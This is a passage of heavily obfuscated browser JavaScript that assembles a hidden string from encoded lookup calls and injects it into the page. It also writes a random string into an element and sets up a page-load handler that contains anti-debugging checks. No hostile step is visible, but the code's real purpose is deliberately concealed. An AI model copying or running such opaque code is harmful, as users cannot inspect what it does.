6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0x26c9de(0x8aa,0x909,0x493,0x57b,0x29e)+_0x1f28ad(0x108,0x1d9,0x390,0x597,0x329)+_0x593176(0x75,0x333,0x40f,0x22b,0x175)+_0x26c9de(0x217,0x8b,0x1e8,0x163,0x5ba)+_0x26c9de(0x324,0x67c,0x2d4,-0x78,0x2a2)+_0x59aa38(0x5d5,0x298,0x73f,0x6ea,0x74e)+_0x27e272(0xcf1,0xcac,0xbcf,0x83d,0xaf5)+_0x1f28ad(0x283,0x1db,-0x27,0x21a,-0x10)+_0x27e272(0xa1b,0xaab,0xc37,0xcd3,0xb8a)+_0x27e272(0xa3c,0x42c,0x6e3,0x303,0x6b9)+_0x26c9de(0xe0,-0x38,0x353,0x7b,0x683)+_0x1f28ad(0x748,0x55f,0x41a,0xab8,0xb60)+_0x27e272(0x677,0x4c1,0x9f5,0xb8c,0x8f3)+_0x27e272(0x79a,0x341,0x81d,0x591,0x613)+_0x59aa38(0x687,0x5e8,0x7f4,0x5eb,0x4f1)+_0x59aa38(0xb05,0x982,0x891,0x896,0xc2a)+_0x59aa38(0x9dd,0xce4,0x5c4,0xda7,0x86c)+_0x1f28ad(0x985,0xdc0,0xa86,0x730,0x8e3)+_0x27e272(0x2db,0x49b,0x3d3,0x1ef,0x5e7)+_0x26c9de(0x4fb,0x469,0x628,0x9f6,0x8a4)+_0x1f28ad(0x1c4,0x551,-0x261,0x274,0x47a)+_0x1f28ad(0x960,0xdff,0xdb5,0x643,0xca1)+_0x593176(-0x3d0,-0x4b6,-0x56,-0x7a,-0xdb)+_0x27e272(0xa6d,0xb38,0xd15,0xe03,0xb69)+_0x1f28ad(0x69e,0x875,0x600,0xa43,0x365)+_0x1f28ad(0x2c4,-0x159,0x454,0x2d0,0x12e)+_0x26c9de(0x8ca,0x545,0x60d,0x584,0x5f4)+_0x1f28ad(0x403,0x3c9,0x2bc,0x4a8,0x2ea)+_0x26c9de(0xac6,0x55c,0x750,0xaa9,0xb25)+_0x26c9de(0x256,-0x67,0x251,0x428,-0x15a)+_0x593176(0x2bb,0x649,0x74a,0x401,0x53f)+_0x26c9de(-0x149,-0x2a4,0x2,-0x46,-0x36)+_0x59aa38(0x751,0x4d2,0x44a,0x61f,0x875)+_0x1f28ad(0x3d4,0x572,0x7eb,0x19e,0x65e)+_0x593176(0x7dc,0x7cd,0x660,0x2f1,0x4ea)+_0x59aa38(0x9da,0x646,0x5ab,0xd4b,0xbad)+_0x27e272(0x745,0x241,0x70a,0x54b,0x324)+_0x27e272(0xc6b,0x7b4,0x8a8,0x419,0x814)+_0x59aa38(0x4c0,0x48a,0x521,0x166,0x529)+_0x26c9de(0x8c5,0xa73,0x63b,0x51e,0x338)+_0x59aa38(0x8e9,0x55d,0xa26,0x89c,0xa75)+_0x59aa38(0x5ef,0x60b,0x1e9,0x578,0x248)+_0x1f28ad(0x57f,0x450,0x668,0x533,0x20a)+_0x593176(0x51c,0x76a,0x3fa,0x7d3,0x4c6)+_0x59aa38(0x587,0x372,0x51d,0x841,0x379)+_0x593176(0x822,0x8b3,0x681,0x9d2,0x9ad)+_0x59aa38(0x6bc,0x6aa,0x865,0x35e,0xa90)+_0x59aa38(0x6bc,0x5b7,0x81f,0x445,0x40d)+_0x593176(0x176,-0x6a,0x1fe,0xe2,0x521)+_0x593176(-0x131,0x1f9,0x34e,0x550,0x5d7)+_0x1f28ad(0x707,0x2be,0xafd,0x6e1,0x7cb)+_0x26c9de(0x73a,0xa2d,0x5fa,0xa02,0x1a9)+_0x27e272(0x9eb,0x75c,0x675,0x44d,0x60a)+_0x593176(-0x1d8,0xde,0xc3,0x18d,0x208)+_0x59aa38(0x904,0x565,0xa51,0xcef,0xa4a)+_0x27e272(0xcb,0x3e7,0x74a,0x248,0x2f7)+_0x1f28ad(0x8ed,0xd08,0x4de,0xd8b,0x753)+_0x27e272(0xa8b,0x4f2,0x539,0xa83,0x803)+_0x1f28ad(0x6bd,0x813,0x260,0x9be,0x4a3)+_0x59aa38(0x7fe,0x4b2,0x9a4,0xa7f,0x593)+_0x59aa38(0xb98,0x102b,0xa24,0xaf0,0x883)+_0x1f28ad(0x483,0x7f4,0x8e7,0x67d,0x8fd)+_0x26c9de(0x678,0x737,0x404,0x7,0x1f0)+_0x27e272(0x9c9,0x4a4,0x8d1,0x708,0x86e)+_0x1f28ad(0x5ea,0x37f,0x94c,0x219,0x642)+_0x27e272(0x8c2,0x587,0x70a,0xd8b,0x8f8)+_0x59aa38(0x7ad,0x5fd,0x577,0x93c,0x356)+_0x26c9de(0x3e3,0x9e3,0x573,0x9b0,0x8ff))+(_0x27e272(0x70c,0x7b9,0x859,0x8f7,0xad1)+_0x26c9de(0x4f9,0x6bd,0x834,0x573,0xb74)+_0x1f28ad(0x148,0x329,-0x45,0x2d3,0x389)+_0x26c9de(-0x1fa,-0x39b,0x97,0x390,-0x344)+_0x1f28ad(0x506,0x213,0xbe,0x73f,0x657)+_0x593176(0x429,0x72b,0x427,0x30e,0x698)+_0x1f28ad(0x85b,0x7fd,0x9a5,0xa68,0x973)+_0x593176(0x20b,-0x43e,-0x16,0x55,0x417)+_0x26c9de(0x1fb,0x730,0x43d,0x4d4,0x140)+_0x59aa38(0xb4f,0x7f6,0xee5,0xb38,0x896)+_0x593176(0x819,0x8c7,0x5c6,0x1f2,0x820)+_0x26c9de(0x180,0x88a,0x43d,0x67f,0x6ed)+_0x27e272(0xcd3,0x61a,0xb49,0x569,0x980)+_0x27e272(0x59a,0x805,0xb41,0xb3b,0x93c)+_0x1f28ad(0x8b8,0x561,0x8ec,0xc77,0xad1)+_0x1f28ad(0x935,0xc09,0x64e,0xc08,0x6a0)+_0x27e272(0x17a,0x311,0x134,-0x8f,0x2d0)+_0x59aa38(0x8be,0xb81,0xa77,0x4af,0x674)+_0x593176(0x6d4,0x65f,0x4b2,0x6d6,0x21e)+_0x59aa38(0x7a4,0x62d,0x9d8,0x818,0x9b9)+_0x59aa38(0xa30,0xcce,0xa7f,0x98c,0xeba)+_0x27e272(0x726,0x835,0xcfe,0x736,0x8f8)+_0x1f28ad(0x4dd,0x404,0x787,0x6fd,0x972)+_0x1f28ad(0x30d,0x6c7,-0x80,-0x11e,0x792)+_0x26c9de(0x520,0x7f,0x2e9,0x180,0x5b4)+_0x59aa38(0xb25,0xeb7,0x8db,0x8d9,0x998)+_0x26c9de(0x2a7,0x1a1,-0xbd,-0x2a1,0xda)+_0x593176(0x825,0x694,0x563,0x231,0x3ab)+_0x593176(0x7ef,0x239,0x59f,0x50b,0x7dc)+_0x27e272(0xf7a,0x75c,0xe39,0xc01,0xb83)+_0x27e272(0x99,0xcc,0x609,0x621,0x506)+_0x593176(0x878,0xa02,0x702,0x6a3,0x9be)+_0x59aa38(0xa8b,0xee7,0x965,0xa2e,0xdbe)+_0x27e272(0xef8,0xb6c,0xa54,0xb64,0xb06)+_0x27e272(0x781,0x563,0x96a,0xb47,0x933)+_0x27e272(0x7b1,0x76b,0x3f2,0x3f3,0x882)+_0x593176(-0xa9,0x79,0xe8,0x54e,0x2f9)+_0x59aa38(0x62b,0x2d4,0x584,0xa22,0x684)+_0x27e272(0x643,0xa90,0x660,0x42a,0x63a)+_0x593176(0x79d,0x297,0x689,0x81d,0x4d3)+_0x593176(0x56b,0x543,0x45f,0x515,0xb3)+_0x59aa38(0xb1f,0xf64,0xd36,0x6c6,0x788)+_0x26c9de(-0x19e,0x5fc,0x15f,0x5a9,0xab)+_0x1f28ad(0x553,0x7dd,0x386,0x5f7,0x94d)+_0x1f28ad(0x504,0x130,0xcc,0x8c,0x37f)+_0x593176(0x634,0x95c,0x5d5,0x53f,0x67b)+_0x26c9de(0x793,0x5e8,0x2fe,-0x8b,0x775)+_0x593176(0x563,0xc87,0x810,0xa3a,0x760)+_0x1f28ad(0x935,0xc40,0x717,0xb90,0x927)+_0x593176(0x201,-0x2c1,-0x4b,-0xfd,-0x65)+_0x59aa38(0xc35,0x8d4,0xa5a,0x982,0xa25)+_0x27e272(0x9fc,0xa49,0x6c7,0x4a8,0x853)+_0x27e272(0x590,0x9e9,0x89e,0x996,0x794)+_0x59aa38(0xb22,0x697,0xe55,0x989,0x971)+_0x27e272(0xbc1,0xa2a,0x9fb,0xbdd,0x8a2)+_0x593176(0x92e,0xb41,0x862,0xb88,0x3f0)+_0x27e272(0xba5,0x98c,0xb91,0x6a2,0x840)+_0x26c9de(0x79e,0x369,0x5aa,0x4c8,0x44a)+_0x26c9de(0x678,0x8a9,0x7af,0x394,0x41f)+_0x59aa38(0xa37,0x7fe,0x835,0x8bd,0x772)+_0x59aa38(0x89f,0xaab,0x534,0x6f3,0xca5)+_0x1f28ad(0x479,0x2e9,0x39f,0x892,0x7f6)+_0x26c9de(0x821,0x325,0x4df,0x488,0x5a5)+_0x27e272(0x35c,0x512,-0x29,0x5ff,0x311)+_0x27e272(0x61f,0xb49,0x818,0x8e3,0x9f3)+_0x1f28ad(0x3d0,0x460,0x3b9,0x246,0x27c)+_0x26c9de(0x9d2,0x358,0x58a,0x69e,0x63c)+_0x593176(0xf2,0x608,0x16d,0x544,0x287)+_0x1f28ad(0x7c4,0x71e,0x6f2,0xc09,0x870)+_0x26c9de(0x5f2,0x12b,0x168,-0x2c8,-0x24d)+_0x593176(0x55,0x7f8,0x4cb,0x507,0x472)+_0x27e272(0x65e,0x5e2,0x478,0x576,0x780)+_0x593176(0x7bd,0x9be,0x588,0x400,0x68b)+_0x1f28ad(0x794,0xb91,0x66b,0x33f,0xb38)+_0x27e272(-0x4,-0x99,0x6e5,0x63b,0x2ce)+_0x593176(0x1c0,0x796,0x34b,-0x149,0x1a2)+_0x593176(0x4c3,0x80a,0x689,0x809,0x843)+_0x593176(-0x23b,-0x11a,-0x5a,-0x3c9,-0x1e7)+_0x27e272(0x5e0,0x5f8,0xb33,0x754,0x757)+_0x593176(-0x318,0x266,-0x2b,-0x3cd,-0x395)+_0x27e272(0x951,0x853,0xa6c,0xe05,0xbc2)+_0x26c9de(0x6a2,0x634,0x7bb,0x8af,0x4e4)+_0x26c9de(0x743,0x1eb,0x48c,0x754,0x347)+_0x59aa38(0xa11,0x87e,0xb02,0x6d6,0xa01)+_0x593176(0x529,0x37d,0x332,0x169,0x3c3)+_0x1f28ad(0x6db,0x3dd,0x428,0x7cd,0x2f5)+_0x1f28ad(0x512,0x8e5,0x51d,0x335,0x7e7)+_0x26c9de(0x81e,0xa56,0x6b4,0xaf4,0xaaf)+_0x59aa38(0x4c4,0x4a4,0x45,0x87c,0x4e2)+_0x27e272(0x32c,0x186,0x1df,0x6c9,0x4a1)+_0x27e272(0x424,0x5f2,0x49b,0x4d8,0x30c)+_0x59aa38(0x8c8,0xae0,0x893,0x48e,0x702)+_0x59aa38(0xc52,0xd46,0xb0b,0xdd2,0xd63)+_0x1f28ad(0x508,0x407,0x132,0x89,0x65c)+_0x59aa38(0xa79,0xb58,0x9f9,0x5e3,0xc15)+_0x26c9de(0x6e2,0x299,0x47a,0x47c,0x792)+_0x27e272(0x308,0xadd,0x77a,0xb07,0x688)+_0x27e272(0x2a8,0x74a,0x3e5,0xfb,0x596)+_0x59aa38(0x911,0x99c,0x75c,0x8ae,0x737)+_0x1f28ad(0x7fd,0x63e,0x562,0x50d,0x70a)+_0x26c9de(0x4e1,0x48b,0x7c8,0x4af,0x629)+_0x1f28ad(0x2f2,0x69d,0x2c4,0x38a,0x1ae)+_0x59aa38(0xae9,0x947,0xa72,0x7e7,0x997)+_0x1f28ad(0x93,0x4cc,-0xf3,-0x1c8,0x1aa)+_0x27e272(0x83e,0x8fa,0x859,0xbb3,0xacc)+_0x593176(0xc34,0x7f1,0x7e0,0x3de,0xc45)+_0x59aa38(0xb37,0xa18,0x953,0x9ad,0x720)+_0x59aa38(0x647,0x25d,0x403,0x6fb,0x522)+_0x593176(0x86c,0x581,0x3d1,0x796,0x2a7)+_0x1f28ad(0x8e,-0x409,0x26b,-0x3e0,0x423)+_0x59aa38(0x9cf,0xadf,0x9b2,0xe51,0xd7f)+_0x1f28ad(0x328,0x4bc,0x2bb,-0x104,-0x135)+_0x593176(0x666,0x367,0x27e,0x669,0x82)+_0x59aa38(0x97e,0xce2,0xb73,0x5d6,0xc8d)+_0x27e272(0x7d4,0xaa6,0x77f,0x887,0x9ba)+_0x1f28ad(0x85b,0x3f5,0x45c,0x69f,0x904)+_0x26c9de(0x206,0x459,0x33b,0xa4,0x5f9)+_0x1f28ad(0xb2,-0x218,0x17a,0x15a,-0x1cd)+_0x1f28ad(0x3bf,0x283,0x578,0x5f0,-0xd4)+_0x26c9de(0x555,0x470,0x81f,0xa92,0xbc8)+_0x26c9de(0x686,0x1d4,0x3b3,-0x2f,0xb7)+_0x593176(-0x118,0x526,0x36b,0xd4,0xcb)+_0x1f28ad(0x5e7,0x180,0x44e,0x888,0x164)+_0x1f28ad(0x109,-0x297,-0x1c4,0x174,0x511)+_0x1f28ad(0x4d,0x42f,-0x389,-0x2c9,0x159)+_0x26c9de(0x7ba,0x64a,0x3b5,0x6f2,0x295)+_0x593176(0x7b1,0x3e0,0x36b,0x2ec,0x67b)+_0x27e272(0x659,0xa41,0x41d,0xac8,0x860)+_0x26c9de(0x53,-0x6a,-0x33,-0x33f,0xe9)+_0x59aa38(0xad2,0xcd1,0xa74,0xbbd,0x67d)+_0x1f28ad(0x6f2,0x6bf,0x634,0x3f9,0x933)+_0x593176(0x775,0x5b7,0x8b5,0x5bc,0x619)+_0x593176(0x8a2,0x490,0x4de,0x555,0x75c)+_0x26c9de(-0xbf,0x180,0x109,-0x12f,-0x61)+_0x26c9de(0x684,-0x45,0x44d,0x218,0x7b5)+_0x27e272(0x84d,0x50,0x781,0x315,0x4c1)+_0x593176(0x2eb,0x296,0x476,0x443,0x82)+_0x59aa38(0x63f,0x5ea,0x3a7,0xadb,0x49b)+_0x1f28ad(0x842,0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return 